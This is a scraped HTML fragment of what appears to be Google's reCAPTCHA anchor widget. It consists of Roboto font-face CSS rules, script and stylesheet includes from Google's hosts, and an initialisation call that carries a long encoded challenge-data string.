U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SP9xecYAFujZbDSCbmRzTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SP9xecYAFujZbDSCbmRzTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SP9xecYAFujZbDSCbmRzTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/dsOKFSMKCMK4FQLDl8Oow5RdDcOrBAzDg8KBwo7DrcKTwrVcVlB2NywZwo/[base64]/[base64]/w4FXw558w4ATwrNnODd/b3XDhsKjw7Awel7DjMOzZMKaw77Dk8OLesKgTD7DklnCuhwpwrHClsOqTDfChMO6ZMKCwo4lw67Dqi8dwo1KJkQawr7Dqm/Cj8OZH8OSw4/Dg8OBwqDCgAPDicKtVsOuwrQ/wrvDlMKDw7TCmsKyY8KvTXl9a8K3NSbDkQbDocKrOMOQwqHDmsOZKx87wqPDlMOVwqQLw5PCuRfDr8O1w5PDvsOvw6DCt8O+w70eBSt0Bh/[base64]/[base64]/DvcKsHVBHwqJLwqdPw6cqZsOyZMOGw4bCrMKbwrXCo8OXw6JVwpzDvz5fw7rDiRjCvsKvBw3CkU7DkMO7LsOhPRZEw4E0w64JB3bCjRl/wokTw6N/JXQMLcOgA8OLFsKCH8O7wr9gw5XClsO8Bn/CjwZdwokND8Kiw4DDhQI7VGjCokPDhkYzw4XCiwlyVsOUPiDCnW/[base64]/DgHLCghPDjGTCnA3DqcKVasK+Tgglw6MUNCdhw6ELw64jHsKnCCMWb0UHDB0ZwpDCuE7DqSjCtMOww5grwooIw7zDoMKHw69PZsOlwqnDnsOnXg/[base64]/Dv8O4w5tKw7RPFsK9PH3DkgLDt8K5wqBiw4QFw6Mjw4xPcAR7PMK0FsObwqoGMhzDpi7DmsKWTnwyPMK6MF5Dw68Iw5DDvMOiw6DCs8KkM8KBb8OcaVvDr8KTA8KIw5/CqMOaBsOVwrvCuFnDpnnDggDDqRcWJsKzKsOeejjCg8KWIUElw5nCujvDj14Gwp/CvMK/w4kjwqrCtcO7HcKfNcKdK8O9wrIrIhDCrVpvRyjCg8OSdU4YJMKRwqcbwocnbcOCw51Fw5Fqwr9RccKgNcK4wqJtCCNsw74wwq/CjcOSPMOfe0TDqcOCw51gwqLDo8OeR8O/w7XDicOWwpsIw77Co8OTMGvDjDEewoPDj8KfYGdtaMOdIEzDscKgwrV9w6rDscO9wrs+woHDkE1/w4Row6YfwrYbYjjDi2jCsXzCuXPCmMOfNUPClkFpRsK4UCHCrsOaw5NTICJmc1lWPsOWw5jCnMO8LFTDtjsdMlMYOl7DoiJZdjA8ZSkPTsObPGTCqsOvNsKXw6jDscKmfTgFYWDDk8O2QcOgw53DkG/DhGzDusOXwoTCvSAIAsKdw6fCsSXCgVrCt8KzwoDDjMOpb1IoZH7Dr1Maczt/HMOlwqrChk9FdBdmSTjDv8K3T8OxPsOCG8KOGsOFwr1uNSfDi8OJR3jDucKIw4oqCMOAw4Vcw63CgnVqwpnDrw8YD8OzWMO/V8OmZwDCn1HDuitfwojDuzPDi10gOVzDs8K0GcODQS3DhFpiO8K5wr53aCXCrytZw7pMw6DCn8Odw4hkT0DCnwfCvwAww4nDkB1/wr/DmXMwwo/Dl2Vcw5fCpAdZwqlNw7MBwqlFw5d/wrE5K8KYw6nDghHCh8OlFcKmSMK0wonDlh9aRw8gScOBw4XCscOQDsKqwqRjwpI1chpZwpTCjQNDw5PCkFsew5vCoFB1w6Y1w7XDqCYjwownwrTCvMKFL2zDvS5qTcO1Z8K+wprCkcOsag4DM8Kiw7/CgCLDqcOKw5fDr8OtRMK8DhEJRiQJw5vCim5qw6/Dn8KLwppGwp0TwoDCjijCmsOoZsKKw7RuKg9bVcOcw7dUw7bCpsOHw5FPNsOtRsOkXEnCscKDw5zDllTCpsK9JsKoXsOGVxpPYixQwptUw6cVw4zDkRjDsiUWD8KvbxzDrSwsYcK6w4vCompUwq7ClyFrfWLCvBHChQdxwr0+DsO4cm8uw7M1Uxxiwq/DqwrCn8O9woFwCMOtX8KDEsOnwro2HcK9wq3DlsOuUcOdwrDDmsOsSE3CmcKKwqU0P3rDoSrDpR1eF8O8ewg0w5/CvD/Cl8O5NzbDkH0hwpQTwrTCuMKPw4PCucK3bH/CiV/CucKtw67Ct8ObW8O3w6Y9woDCpMKsDE06TjIWAsKJwrTCp1rDgUDCjDwzwoI7wq/[base64]/[base64]/PcOrw7fCtMKHw7ZWV8K6ecK/DBxSJMKTw7LDklrDiG/Ct3TCrG9pF8KVXsO2w5VBw7UJwrRqGAXCqsKuey/DvcKsUMKew5kSw79/HcOTwoPCnsOrw5HDthPDo8Kkw7TCk8KOaVnCjn4adMOtwrPCl8KBw4FFVDU5f0HCrHhuw5DCvkohw7vCjMODw4TCpsO+wrPDk2TDisOYw5vCuWfCvXXCn8KUVA1VwoFVTmnCoMO+w6PCmGLDrEjDlMOjHg5jwoU0w40oXgIIbW4GShdRJcKNGMOhKMK+wo/CtQHCnsOMw6NwPBt/[base64]/Dm1/[base64]/DcOuwpnCg8OQwrzCjsKnbG8twpHCmMOvVxnDgsO7w48nw6zDiMKCw4pUUmbDmMOLEy/CvsKmwpxRWzoMw7VkBMOZw6fDisOJXgBvwqQ1QsKkwrtvH3tZwrxDNGjDsMKeTTfDtFU5fcOtwrzDtMOzw6/DpsKkw71Tw5fDj8KTwrNCw5fCo8OIwoPCu8OcZTYmw4rCrMOnw5DCgwQ5JxtAw7/DmsOYOC/DsHPDnMOZSHXChcO8esKUwofDhcOWw53CvsOOwppbw6cmwq94w6DDm0jCsUzDl3PCt8K9w4TDljJVw7dZLcKbCMKOF8OawoPCgcKrWcKNwqslH05qPsKQMsOMw4FbwrZdX8Kkwpgcfyddwo1zZsKMw6oDw6XDshxnSCbCpsOfwr/CncKnWC/ChMOrwo4UwrwkwrtVN8OhMkxfJsOiYMKvAcO6LhfCsjZhw4PDhAYcw45rw6g1w77CoXoQMsO7wrjDlVY6w6zCrUbDjsKnOCvDiMK8LEd+dgMMAMKvwoDDqn/ChMOnw5PDpWbDqsOvTjTDhg5RwpM/w7Buw53Ck8KcwptXI8KIRQ/CnzHCvkjCpR/Dg24qw4DDjcOVAy0Jw506YcOxwpYpfMOsGTx3UcO2G8O1XMOWwrDDmmfCjHAMCcO4GQ/[base64]/[base64]/[base64]/CjsK4w6QWRcO4Q8KswqBIwpg+Dhp0SRPDtsKbw4zDmyTDlznDsUTDi0wlc0IHVzfCosKteEEow4vCr8KnwrtZE8OLwqlbZg/CpV0Sw6bCjsOWw4/Dok8kUhHCjixKwpYNE8Ogw5vClTfDssO9w6EbwpY5w41Ow5QkwpvDvcOdw7vCjMOmLcKzwpIRw7/CuCEgfsO8GcORw7PDq8K4wo/DrcKLZ8Kpwq3CigF3wpZswrtSchHDnFDDsBlnXh0jw5AbF8OnN8Kgw5VZCMKpE8KOZ0A9w73CrsOBw7fDhlXDij3Dv1xxw45YwrxZwoDCnnFjwpLCtwoVH8OKw6Bzwq/DusOAw5lpwo9/O8K8eBfCmEhvYsK0MDF5w5/CscOnPsOKMUo+wqhfZ8KQMcK5w6tyw7bCt8OYU3QFw6o2woLClA7CgsKlR8OpARrDlMOHwoJow4k3w4PDsFzDoGR1woEZBmTDsygPWsOowozDvloxw5TCkcOibWc1wq/[base64]/B8KlRFjCgAZvw49aw6LCsE9tw7hNOifCv8OFwp1qw5/DuMK4UmEdwpXCs8Ofw5hmBMOAw7xlw5jDg8Oywrghw5tMw5rCucOfaBrDkx/CtcK/f2x4wqRkMUHDmcKyMsKHw4khw5tcwr7DqMKdw4xRwozCpMOaw6HDlUx+SxDCg8KVwr3DnEpuw4BwwrnCinp5wrTCsWTDv8K4w6khw7LDk8Opw7kqWMOGDcOdwqPDu8K5wrdsCHY0wpIFw77CsAHDkxsVaBIxGWnCmMKiU8KdwodxHMOJUMK/[base64]/DuQogaU3DrSUBwr3CmAIWBsOqAnIXe8KCwoXDq8Oxw6zDmFgAQMK8V8K1PcOFw5YtBMK2O8KUw7jDvm/Cr8KNwqpbwprCqz8WC3rCksOIw51fB3sPw4Viw68HZsKXw7zCvTQSwrg2Mw3CsMKCw7dQwpnDvsOEQsKHby1ZagshScKQwq/CpcKwXTR8w7k5w7rDr8Oww40Dw6/Dqi8Gw6rCrX/[base64]/DpmheAsOrUivDusKpKyDCmsODw4vDlsKwScO7woPDkBnCg8O6w5vCkQ7CiHfDjcOcBsKiwpomYRkJwrosEDMiw7jCp8Kcw6LDv8KOwrPDg8KkwoUMUMOlw6DDlMOZw54bEHDDlHdrDgI1w6kKw6x/wqHCvXrDs0cxMArCnMOPTV3DkSbDs8K3TQLChcKawrbCv8OiHhp2GGAvKMK3w4tVIQ7ChmEPw7TDh18IwpMuwpvCs8OxIcOjw7zDpsKrGVfDmsOmHMKbwpdPwoDDoMKgO0/[base64]/wqnDq8KqwqnCmMOkwqAGf8OmSsOpb8KmSEnCssKGOHlkworDn1RGwqUCAgoiImsOw6PCoMO8wpTDgsKwwpZ4w5MbSxMxwol6UzzCjcKEw7zDk8KTw5/DlDvDtQUCw6nCu8KUKcKQZl/CpFzCmkfCg8K/GF0TWTbCs1/DtcO2wr9BRHtGw7zDvGcDUHbDsmbDvTNUT2fCicO5V8OLUU1Cw5dOSsK/w6sMDWQSSsK0w7HCi8KbVxF+wr/Cp8KhI0pWZ8OpE8KWVCHCuzQ3wofCjMOYwrdYJVXDlcKDd8OVFnXCkSXDhcKvZxVDRx/CvsOBwq0pwoM/GMKNVsOIwqnCksOteEJKwro0ccONGMK/w7jCpWJ2AMK9woNOIwceKsKDw4HCmjTDocO7w7jCrsKZw6HCpMKCA8KQWncrIk/DmMKJw5QnEMODw4HCpW3Cl8OEw67CksKiw6nDtsKxw4PDssK4wpE6w7lBwpbClMKuV3rCocKYDjxSw4sVDxYWw7rDjXjChVHCjcOSw4MyWFbCkTB0w7nCmEHDtsKBUcKeWsKN